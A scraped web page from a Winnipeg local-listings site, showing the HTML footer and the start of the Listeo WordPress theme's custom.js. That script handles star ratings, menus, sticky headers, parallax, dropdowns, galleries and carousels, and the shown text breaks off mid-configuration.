						<aside id="nav_menu-2" class="footer-widget widget widget_nav_menu"><h4>Helpful Links</h4><div class="menu-helpful-links-container"><ul id="menu-helpful-links" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://winnipegfinder.ca/bookings/">Bookings</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3554"><a href="https://winnipegfinder.ca/about-winnipeg-finder-winnipegfinder-ca/">About Us</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1759"><a rel="privacy-policy" href="https://winnipegfinder.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://winnipegfinder.ca/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821
body_size: 12921
content:
/* ----------------- Start Document ----------------- */
(function ($) {
  "use strict";

  /*----------------------------------------------------*/
  /*  Elementor Smooth Loading
    /*----------------------------------------------------*/
  $(document).ready(function () {
    $(".main-search-container").after(
      '<div class="search-banner-placeholder"><div class="search-banner-placeholder-loader"></div></div>'
    );
    setTimeout(function () {
      $("body").addClass("theme-loaded");
      $(".search-banner-placeholder").fadeOut();
    }, 1100);
  });

  $(window).on("load", function () {
    $("body").addClass("theme-loaded");
    $(".search-banner-placeholder").fadeOut();
  });

  function starsOutput(
    firstStar,
    secondStar,
    thirdStar,
    fourthStar,
    fifthStar
  ) {
    return (
      "" +
      '<span class="' +
      firstStar +
      '"></span>' +
      '<span class="' +
      secondStar +
      '"></span>' +
      '<span class="' +
      thirdStar +
      '"></span>' +
      '<span class="' +
      fourthStar +
      '"></span>' +
      '<span class="' +
      fifthStar +
      '"></span>'
    );
  }

  $.fn.numericalRating = function () {
    this.each(function () {
      var dataRating = $(this).attr("data-rating");

      // Rules
      if (dataRating >= 4.0) {
        $(this).addClass("high");
      } else if (dataRating >= 3.0) {
        $(this).addClass("mid");
      } else if (dataRating < 3.0) {
        $(this).addClass("low");
      }
    });
  };

  /*  Star Rating
/*--------------------------*/
  $.fn.starRating = function () {
    this.each(function () {
      var dataRating = $(this).attr("data-rating");
      if (dataRating > 0) {
        // Rating Stars Output

        var fiveStars = starsOutput("star", "star", "star", "star", "star");

        var fourHalfStars = starsOutput(
          "star",
          "star",
          "star",
          "star",
          "star half"
        );
        var fourStars = starsOutput(
          "star",
          "star",
          "star",
          "star",
          "star empty"
        );

        var threeHalfStars = starsOutput(
          "star",
          "star",
          "star",
          "star half",
          "star empty"
        );
        var threeStars = starsOutput(
          "star",
          "star",
          "star",
          "star empty",
          "star empty"
        );

        var twoHalfStars = starsOutput(
          "star",
          "star",
          "star half",
          "star empty",
          "star empty"
        );
        var twoStars = starsOutput(
          "star",
          "star",
          "star empty",
          "star empty",
          "star empty"
        );

        var oneHalfStar = starsOutput(
          "star",
          "star half",
          "star empty",
          "star empty",
          "star empty"
        );
        var oneStar = starsOutput(
          "star",
          "star empty",
          "star empty",
          "star empty",
          "star empty"
        );

        // Rules
        if (dataRating >= 4.75) {
          $(this).append(fiveStars);
        } else if (dataRating >= 4.25) {
          $(this).append(fourHalfStars);
        } else if (dataRating >= 3.75) {
          $(this).append(fourStars);
        } else if (dataRating >= 3.25) {
          $(this).append(threeHalfStars);
        } else if (dataRating >= 2.75) {
          $(this).append(threeStars);
        } else if (dataRating >= 2.25) {
          $(this).append(twoHalfStars);
        } else if (dataRating >= 1.75) {
          $(this).append(twoStars);
        } else if (dataRating >= 1.25) {
          $(this).append(oneHalfStar);
        } else if (dataRating < 1.25) {
          $(this).append(oneStar);
        }
      }
    });
  };
})(jQuery);

/* ----------------- Start Document ----------------- */
(function ($) {
  "use strict";

  $(document).ready(function () {
    /*--------------------------------------------------*/
    /*  Mobile Menu
	/*--------------------------------------------------*/
    $(".mmenu-trigger, .menu-icon-toggle, .desktop-mmenu-trigger").on("click", function (e) {
      $("body").toggleClass("mobile-nav-open");
      e.preventDefault();
    });

    $("#mobile-nav .sub-menu").prepend(
      '<div class="sub-menu-back-btn">' + listeo.menu_back + "</div>"
    );
    $(function () {
      $("#mobile-nav .menu-item-has-children > a").on("click", function (ea) {
        ea.preventDefault();
      });

      var rwdMenu = $("#mobile-nav"),
        topMenu = $("#mobile-nav > li > a"),
        subMenu = $("#mobile-nav > li li > a"),
        parentLi = $("#mobile-nav > li"),
        parentSubLi = $("#mobile-nav > li li"),
        backBtn = $(".sub-menu-back-btn");

      topMenu.on("click", function (e) {
        var thisTopMenu = $(this).parent(); // current $this

        rwdMenu.addClass("rwd-menu-view");
        thisTopMenu.addClass("open-submenu");
      });

      subMenu.on("click", function (e) {
        var thisSubMenu = $(this).parent(); // current $this
        thisSubMenu.addClass("open-submenu");
      });

      backBtn.click(function () {
        var thisBackBtn = $(this);
        $(this).parent().closest(".open-submenu").removeClass("open-submenu");
        rwdMenu.removeClass("rwd-menu-view");
      });

      $(".menu-item-has-children a").on("click", function () {
        var newHeight = $(this).parent().find(".sub-menu").height();
        $(".mobile-navigation-list").animate({ height: newHeight }, 400);
        
      });
      $(".sub-menu-back-btn").on("click", function () {
        var newHeighta = $(this).closest("li").parent().height();
        
        $(".mobile-navigation-list").animate({ height: newHeighta }, 400);
      });
    });

    $(".stars a")
      .on("click", function () {
        $(".stars a").removeClass("prevactive");
        $(this).prevAll().addClass("prevactive");
      })
      .hover(
        function () {
          $(".stars a").removeClass("prevactive");
          $(this).addClass("prevactive").prevAll().addClass("prevactive");
        },
        function () {
          $(".stars a").removeClass("prevactive");
          $(".stars a.active").prevAll().addClass("prevactive");
        }
      );

    /*  User Menu */
    // $("body").on("click", ".user-menu", function () {
    //   $(this).toggleClass("active");
    // });

    // var user_mouse_is_inside = false;

    // $("body").on("mouseenter", ".user-menu", function () {
    //   user_mouse_is_inside = true;
    // });
    // $("body").on("mouseleave", ".user-menu", function () {
    //   user_mouse_is_inside = false;
    // });

    // $("body").mouseup(function () {
    //   if (!user_mouse_is_inside) $(".user-menu").removeClass("active");
    // });

    /*----------------------------------------------------*/
    /*  Sticky Header
	/*----------------------------------------------------*/
    if ($("#header-container").hasClass("sticky-header")) {
      $("#header")
        .not("#header.not-sticky")
        .clone(true)
        .addClass("cloned unsticky")
        .insertAfter("#header");
      var reg_logo = $("#header.cloned #logo").data("logo-sticky");

      $("#header.cloned #logo img").attr("src", reg_logo);

      // sticky header script
      var headerOffset = 100; // height on which the sticky header will shows

      $(window).scroll(function () {
        if ($(window).scrollTop() > headerOffset) {
          $("#header.cloned").addClass("sticky").removeClass("unsticky");
          $("#navigation.style-2.cloned")
            .addClass("sticky")
            .removeClass("unsticky");
        } else {
          $("#header.cloned").addClass("unsticky").removeClass("sticky");
          $("#navigation.style-2.cloned")
            .addClass("unsticky")
            .removeClass("sticky");
        }
      });
    }

    $(document.body).on("added_to_cart", function () {
      $("body").addClass("listeo_adding_to_cart");
      setTimeout(function () {
        $("body").removeClass("listeo_adding_to_cart");
      }, 2000);
    });

$(document).ready(function () {
  // Function to update margin-top for .hws-container and padding-top for #wrapper
  function updateMarginsAndPadding() {
    var hwsWrapperHeight = $(".hws-wrapper").outerHeight();
    var adminBarHeight = $("#wpadminbar").outerHeight() || 0; // Consider admin bar height or default to 0

    // Add adminBarHeight as margin-top to .hws-container
    $(".hws-wrapper").css("margin-top", adminBarHeight + "px");

    // Update padding-top for #wrapper
    $("#wrapper").css("padding-top", hwsWrapperHeight + "px");
  }

  // Run the function on document ready
  updateMarginsAndPadding();

  // Run the function when the window is resized
  $(window).resize(function () {
    updateMarginsAndPadding();
  });
});
    $(document).ready(function() {
        // Function to check window width and remove class
        function checkWindowWidth() {
            var windowWidth = $(window).width();

            if (windowWidth < 1024) {
                $('.hws-wrapper .main-search-form').removeClass('gray-style');
            } else {
                $('.hws-wrapper .main-search-form').addClass('gray-style');
            }
        }

        // Initial check on page load
        checkWindowWidth();

        // Listen for window resize events
        $(window).resize(function() {
            // Recheck window width on resize
            checkWindowWidth();
        });
    });

    $(document).ready(function() {
        // Function to log current padding on #header
        function logHeaderPadding() {
            var currentPadding = $('#header').css('padding-top');
            return parseInt(currentPadding, 10) || 0;
        }

        // Initial log on page load
        logHeaderPadding();

        // Listen for window resize events
        $(window).resize(function() {
            logHeaderPadding();
        });

        // Function to set top attribute based on header height below 1200px
        function setTopAttribute() {
            var windowWidth = $(window).width();

            if (windowWidth < 1200) {
                var headerHeight = $('#header-container.hws-wrapper #header').outerHeight() - logHeaderPadding();
                $('.header-search-container').css('top', headerHeight + 'px');
            } else {
                // Reset top attribute if window width is 1200px or above
                $('.header-search-container').css('top', '');
            }
        }

        // Initial set on page load
        setTopAttribute();

        // Listen for window resize events
        $(window).resize(function() {
            // Re-set top attribute on resize
            setTopAttribute();
        });
    });

    $(document).ready(function() {
        // Add click event listener to .mobile-search-trigger
        $('.mobile-search-trigger').on('click', function() {
            // Toggle the visibility by adding/removing the .visible class
            $('.header-search-container').toggleClass('visible');
            $(this).toggleClass('visible');
        });
    });


    /*----------------------------------------------------*/
    /*  Back to Top
	/*----------------------------------------------------*/
    var pxShow = 600; // height on which the button will show
    var scrollSpeed = 500; // how slow / fast you want the button to scroll to top.

    $(window).scroll(function () {
      if ($(window).scrollTop() >= pxShow) {
        $("#backtotop").addClass("visible");
      } else {
        $("#backtotop").removeClass("visible");
      }
    });

    $("#backtotop a").on("click", function () {
      $("html, body").animate({ scrollTop: 0 }, scrollSpeed);
      return false;
    });

    /*----------------------------------------------------*/
    /*  Inline CSS replacement for backgrounds etc.
	/*----------------------------------------------------*/
    function inlineCSS() {
      // Common Inline CSS
      $(
        ".main-search-container, section.fullwidth, .listing-slider .item, .listing-slider-small .item, .address-container, .img-box-background, .image-edge, .edge-bg"
      ).each(function () {
        var attrImageBG = $(this).attr("data-background-image");
        var attrColorBG = $(this).attr("data-background-color");

        if (attrImageBG !== undefined) {
          $(this).css("background-image", "url(" + attrImageBG + ")");
        }

        if (attrColorBG !== undefined) {
          $(this).css("background", "" + attrColorBG + "");
        }
      });
    }

    // Init
    inlineCSS();

    function parallaxBG() {
      $(".parallax,.vc_parallax").prepend(
        '<div class="parallax-overlay"></div>'
      );

      $(".parallax,.vc_parallax").each(function () {
        var attrImage = $(this).attr("data-background");
        var attrColor = $(this).attr("data-color");
        var attrOpacity = $(this).attr("data-color-opacity");

        if (attrImage !== undefined) {
          $(this).css("background-image", "url(" + attrImage + ")");
        }

        if (attrColor !== undefined) {
          $(this)
            .find(".parallax-overlay")
            .css("background-color", "" + attrColor + "");
        }

        if (attrOpacity !== undefined) {
          $(this)
            .find(".parallax-overlay")
            .css("opacity", "" + attrOpacity + "");
        }
      });
    }

    parallaxBG();

    /*----------------------------------------------------*/
    /*  Image Box
    /*----------------------------------------------------*/
    $(".category-box").each(function () {
      // add a photo container
      $(this).append('<div class="category-box-background"></div>');

      // set up a background image for each tile based on data-background-image attribute
      $(this)
        .children(".category-box-background")
        .css({
          "background-image":
            "url(" + $(this).attr("data-background-image") + ")",
        });
    });

    /*----------------------------------------------------*/
    /*  Image Box
    /*----------------------------------------------------*/
    $(".img-box").each(function () {
      $(this).append('<div class="img-box-background"></div>');
      $(this)
        .children(".img-box-background")
        .css({
          "background-image":
            "url(" + $(this).attr("data-background-image") + ")",
        });
    });

    /*----------------------------------------------------*/
    /*  Parallax
	/*----------------------------------------------------*/

    /* detect touch */
    if ("ontouchstart" in window) {
      document.documentElement.className =
        document.documentElement.className + " touch";
    }
    if (!$("html").hasClass("touch")) {
      /* background fix */
      $(".parallax").css("background-attachment", "fixed");
    }

    /* fix vertical when not overflow
	call fullscreenFix() if .fullscreen content changes */
    function fullscreenFix() {
      var h = $("body").height();
      // set .fullscreen height
      $(".content-b").each(function (i) {
        if ($(this).innerHeight() > h) {
          $(this).closest(".fullscreen").addClass("overflow");
        }
      });
    }
    $(window).resize(fullscreenFix);
    fullscreenFix();

    /* resize background images */
    function backgroundResize() {
      var windowH = $(window).height();
      $(".parallax").each(function (i) {
        var path = $(this);
        // variables
        var contW = path.width();
        var contH = path.height();
        var imgW = path.attr("data-img-width");
        var imgH = path.attr("data-img-height");
        var ratio = imgW / imgH;
        // overflowing difference
        var diff = 100;
        diff = diff ? diff : 0;
        // remaining height to have fullscreen image only on parallax
        var remainingH = 0;
        if (path.hasClass("parallax") && !$("html").hasClass("touch")) {
          //var maxH = contH > windowH ? contH : windowH;
          remainingH = windowH - contH;
        }
        // set img values depending on cont
        imgH = contH + remainingH + diff;
        imgW = imgH * ratio;
        // fix when too large
        if (contW > imgW) {
          imgW = contW;
          imgH = imgW / ratio;
        }
        //
        path.data("resized-imgW", imgW);
        path.data("resized-imgH", imgH);
        path.css("background-size", imgW + "px " + imgH + "px");
      });
    }

    $(window).resize(backgroundResize);
    $(window).focus(backgroundResize);
    backgroundResize();

    /* set parallax background-position */
    function parallaxPosition(e) {
      var heightWindow = $(window).height();
      var topWindow = $(window).scrollTop();
      var bottomWindow = topWindow + heightWindow;
      var currentWindow = (topWindow + bottomWindow) / 2;
      $(".parallax").each(function (i) {
        var path = $(this);
        var height = path.height();
        var top = path.offset().top;
        var bottom = top + height;
        // only when in range
        if (bottomWindow > top && topWindow < bottom) {
          //var imgW = path.data("resized-imgW");
          var imgH = path.data("resized-imgH");
          // min when image touch top of window
          var min = 0;
          // max when image touch bottom of window
          var max = -imgH + heightWindow;
          // overflow changes parallax
          var overflowH =
            height < heightWindow ? imgH - height : imgH - heightWindow; // fix height on overflow
          top = top - overflowH;
          bottom = bottom + overflowH;

          // value with linear interpolation
          var value = 0;
          if ($(".parallax").is(".titlebar")) {
            value =
              min +
              (((max - min) * (currentWindow - top)) / (bottom - top)) * 2;
          } else {
            value =
              min + ((max - min) * (currentWindow - top)) / (bottom - top);
          }

          // set background-position
          var orizontalPosition = path.attr("data-oriz-pos");
          orizontalPosition = orizontalPosition ? orizontalPosition : "50%";
          $(this).css(
            "background-position",
            orizontalPosition + " " + value + "px"
          );
        }
      });
    }
    if (!$("html").hasClass("touch")) {
      $(window).resize(parallaxPosition);
      $(window).scroll(parallaxPosition);
      parallaxPosition();
    }

    // Jumping background fix for IE
    if (navigator.userAgent.match(/Trident\/7\./)) {
      // if IE
      $("body").on("mousewheel", function () {
        event.preventDefault();

        var wheelDelta = event.wheelDelta;
        var currentScrollPosition = window.pageYOffset;
        window.scrollTo(0, currentScrollPosition - wheelDelta);
      });
    }

    // Single Select
    $(".dokan-store-products-filter-area select").select2({
      dropdownPosition: "below",
      dropdownParent: $(".dokan-store-products-ordeby-select"),
      minimumResultsForSearch: 20,
      width: "100%",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    $(
      ".select2-single,.woocommerce-ordering select,.dokan-form-group select,#stores_orderby"
    ).select2({
      dropdownPosition: "below",

      minimumResultsForSearch: 20,
      width: "100%",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });

    // Multiple Select
    $(".select2-multiple").each(function () {
      $(this).select2({
        dropdownPosition: "below",
        width: "100%",
        placeholder: $(this).data("placeholder"),
        language: {
          noResults: function (term) {
            return listeo_core.no_results_text;
          },
        },
      });
    });

    $(".main-search-inner .select2-single").select2({
      minimumResultsForSearch: 20,
      dropdownPosition: "below",

      width: "100%",
      //placeholder: $(this).data('placeholder'),
      dropdownParent: $(".main-search-input"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });

    // Multiple Select
    $(".main-search-inner .select2-multiple").each(function () {
      $(this).select2({
        width: "100%",
        dropdownPosition: "below",
        placeholder: $(this).data("placeholder"),
        dropdownParent: $(".main-search-input"),
        language: {
          noResults: function (term) {
            return listeo_core.no_results_text;
          },
        },
      });
    });

    // Select on Home Search Bar
    $(".select2-sortby").select2({
      dropdownParent: $(".sort-by"),
      minimumResultsForSearch: 20,
      width: "100%",
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    // Select on Home Search Bar
    $(".select2-bookings").select2({
      dropdownParent: $(".sort-by"),
      minimumResultsForSearch: 20,
      width: "100%",
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    $(".select2-bookings-status").select2({
      dropdownParent: $(".sort-by-status"),
      minimumResultsForSearch: 20,
      width: "100%",
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });
    $(".select2-bookings-author").select2({
      dropdownParent: $(".sort-by-booking-author"),
      minimumResultsForSearch: 20,
      //   dropdownAutoWidth: true,
      dropdownPosition: "below",
      placeholder: $(this).data("placeholder"),
      language: {
        noResults: function (term) {
          return listeo_core.no_results_text;
        },
      },
    });


    $("selectpicker-bts").selectpicker();

    /*----------------------------------------------------*/
    /*  Magnific Popup
    /*----------------------------------------------------*/

    $(".mfp-gallery-container").each(function () {
      // the containers for all your galleries

      $(this).magnificPopup({
        type: "image",
        delegate: "a.mfp-gallery",

        fixedContentPos: true,
        fixedBgPos: true,

        overflowY: "auto",

        closeBtnInside: false,
        preloader: true,

        removalDelay: 0,
        mainClass: "mfp-fade",

        gallery: { enabled: true, tCounter: "" },
      });
    });

    var listing_gallery_grid_popup;
     $("#single-listing-grid-gallery-popup").on("click", function (e) {
       e.preventDefault();

       // Get the JSON-encoded data from the data attribute
       var imageData = $(this).data("gallery");
    

       // Create an array to hold the gallery items
       var items = [];

       // Loop through the JSON data and create Magnific Popup items
       $.each(imageData, function (index, image) {
        console.log(image)
         items.push({
           src: image,
           //title: image.title,
         });
       });

       // Open Magnific Popup with the gallery items
        $.magnificPopup.open({
         items: items,
         type: "image", // Specify the type of content (image, iframe, inline, etc.)
         fixedContentPos: true,
         fixedBgPos: true,

         overflowY: "auto",

         closeBtnInside: false,
         preloader: true,

         removalDelay: 0,
         mainClass: "mfp-fade",

         gallery: { enabled: true, tCounter: "" },
       });
      listing_gallery_grid_popup = $.magnificPopup.instance; 
     });


     $("a.slg-gallery-img").on("click", function (e) {
        e.preventDefault();
        $("#single-listing-grid-gallery-popup").trigger("click");
        var index = $(this).data("grid-start-index");
        listing_gallery_grid_popup.goTo(index);
     });
    // $("#single-listing-grid-gallery").magnificPopup({
    //   type: "image",
    //   delegate: "a.slg-gallery-img",
    //   fixedContentPos: true,
    // });
    $(".popup-with-zoom-anim").magnificPopup({
      type: "inline",

      fixedContentPos: false,
      fixedBgPos: true,

      overflowY: "auto",

      closeBtnInside: true,
      preloader: false,

      midClick: true,
      removalDelay: 300,
      mainClass: "my-mfp-zoom-in",
    });

    $(".mfp-image").magnificPopup({
      type: "image",
      closeOnContentClick: true,
      mainClass: "mfp-fade",
      image: {
        verticalFit: true,
      },
      zoom: {
        enabled: true, // By default it's false, so don't forget to enable it

        duration: 300, // duration of the effect, in milliseconds
        easing: "ease-in-out", // CSS transition easing function

        // The "opener" function should return the element from which popup will be zoomed in
        // and to which popup will be scaled down
        // By defailt it looks for an image tag:
        opener: function (openerElement) {
          // openerElement is the element on which popup was initialized, in this case its <a> tag
          // you don't need to add "opener" option if this code matches your needs, it's defailt one.
          return openerElement.is("img")
            ? openerElement
            : openerElement.find("img");
        },
      },
    });

    $(".popup-youtube, .popup-vimeo, .popup-gmaps").magnificPopup({
      disableOn: 700,
      type: "iframe",
      mainClass: "mfp-fade",
      removalDelay: 160,
      preloader: false,

      fixedContentPos: false,
    });

    /*----------------------------------------------------*/
    /*  Slick Carousel
    /*----------------------------------------------------*/

    // New Carousel Nav With Arrows
    $(
      ".home-search-carousel, .simple-slick-carousel, .simple-fw-slick-carousel, .testimonial-carousel, .fullwidth-slick-carousel, .fullgrid-slick-carousel,.reviews-slick-carousel"
    ).append(
      "" +
        "<div class='slider-controls-container'>" +
        "<div class='slider-controls'>" +
        "<button type='button' class='slide-m-prev'></button>" +
        "<div class='slide-m-dots'></div>" +
        "<button type='button' class='slide-m-next'></button>" +
        "</div>" +
        "</div>"
    );

    // New Homepage Carousel
    $(".home-search-carousel").each(function () {
      $(this).slick({
        slide: ".home-search-slide",
        centerMode: true,
        //   autoplay: true,
        // autoplaySpeed: 2000,
        centerPadding: "15%",
        slidesToShow: 1,
        dots: true,
        arrows: true,
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),

        responsive: [
          {
            breakpoint: 1940,
            settings: {
              centerPadding: "13%",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 1640,
            settings: {
              centerPadding: "8%",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 1430,
            settings: {
              centerPadding: "50px",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 1370,
            settings: {
              centerPadding: "20px",
              slidesToShow: 1,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "20px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });
    // New Homepage Carousel Positioning
    if (document.readyState == "complete") {
      init7Slider();
    }

    function init7Slider() {
      $(".home-search-slider-headlines").each(function () {
        var carouselHeadlineHeight = $(this).height();
        $(this).css("padding-bottom", carouselHeadlineHeight + 30);
      });
      $(".home-search-carousel").removeClass("carousel-not-ready");
      $(".home-search-carousel-placeholder").addClass("carousel-ready");

      if ($(window).width() < 992) {
        $(".home-search-slider-headlines").each(function () {
          $(this).css("bottom", $(".main-search-input").height() + 65);
        });
      }
    }
    $(window).on("load", function () {
      init7Slider();
    });
    $(window).on("load resize", function () {
      if ($(window).width() < 992) {
        $(".home-search-slider-headlines").each(function () {
          $(this).css("bottom", $(".main-search-input").height() + 65);
        });
      }
    });

    $(".fullwidth-slick-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "20%",
        slidesToShow: 3,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-item",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1920,
            settings: {
              centerPadding: "15%",
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 1441,
            settings: {
              centerPadding: "10%",
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "10px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "10px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });
    $(".fullgrid-slick-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "20%",
        slidesToShow: 2,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-item",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1920,
            settings: {
              centerPadding: "15%",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 1441,
            settings: {
              centerPadding: "10%",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "10px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "10px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });
    $(".reviews-slick-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "0%",
        slidesToShow: 5,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-item",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1920,
            settings: {
              centerPadding: "0%",
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 1441,
            settings: {
              centerPadding: "0%",
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "0px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });

    $(".testimonial-carousel").each(function () {
      $(this).slick({
        centerMode: true,
        centerPadding: "34%",
        slidesToShow: 1,
        dots: true,
        arrows: true,
        slide: ".fw-carousel-review",
        appendDots: $(this).find(".slide-m-dots"),
        prevArrow: $(this).find(".slide-m-prev"),
        nextArrow: $(this).find(".slide-m-next"),
        responsive: [
          {
            breakpoint: 1025,
            settings: {
              centerPadding: "10px",
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              centerPadding: "10px",
              slidesToShow: 1,
            },
          },
        ],
      });
    });

    $(".listing-slider").slick({
      centerMode: true,
      centerPadding: "20%",
      slidesToShow: 2,
      responsive: [
        {
          breakpoint: 1367,
          settings: {
            centerPadding: "15%",
          },
        },
        {
          breakpoint: 1025,
          settings: {
            centerPadding: "0",
          },
        },
        {
          breakpoint: 767,
          settings: {
            centerPadding: "0",
            slidesToShow: 1,
          },
        },
      ],
    });
    $(".widget-listing-slider").slick({
      dots: true,
      infinite: true,
      arrows: false,
      slidesToShow: 1,
    });

    $(".listing-slider-small").slick({
      centerMode: true,
      centerPadding: "0",
      slidesToShow: 3,
      responsive: [
        {
          breakpoint: 767,
          settings: {
            slidesToShow: 1,
          },
        },
      ],
    });

    $(".simple-slick-carousel").each(function () {
      var slides = $(this).data("slides");

      if (!slides) {
        slides = 3;
      }
      if ($("body").hasClass("page-template-template-dashboard")) {
        slides = 4;
      }
      $(this)
        .slick({
          infinite: true,
          slidesToShow: slides,
          slidesToScroll: 3,
          slide: ".fw-carousel-item",
          dots: true,
          arrows: true,
          appendDots: $(this).find(".slide-m-dots"),
          prevArrow: $(this).find(".slide-m-prev"),
          nextArrow: $(this).find(".slide-m-next"),
          responsive: [
            {
              breakpoint: 1360,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
              },
            },
            {
              breakpoint: 769,
              settings: {
                slidesToShow: 1,
                slidesToScroll: 1,
              },
            },
          ],
        })
        .on("init", function (e, slick) {});
      // 		console.log(slick);
      //slideautplay = $('div[data-slick-index="'+ slick.currentSlide + '"]').data("time");
      //$s.slick("setOption", "autoplaySpeed", slideTime);
    });

    $(".simple-fw-slick-carousel").each(function () {
      var slides = $(this).data("slides");

      if (!slides) {
        slides = 5;
      }
      $(this)
        .slick({
          infinite: true,
          slidesToShow: slides,
          slidesToScroll: 1,
          dots: true,
          arrows: true,
          slide: ".fw-carousel-item",
          appendDots: $(this).find(".slide-m-dots"),
          prevArrow: $(this).find(".slide-m-prev"),
          nextArrow: $(this).find(".slide-m-next"),
          responsive: [
            {
              breakpoint: 1610,
              settings: {
                slidesToShow: 4,
              },
            },
            {
              breakpoint: 1365,
              settings: {
                slidesToShow: 3,
              },
            },
            {
              breakpoint: 1024,
              settings: {
                slidesToShow: 2,
              },
            },
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 1,
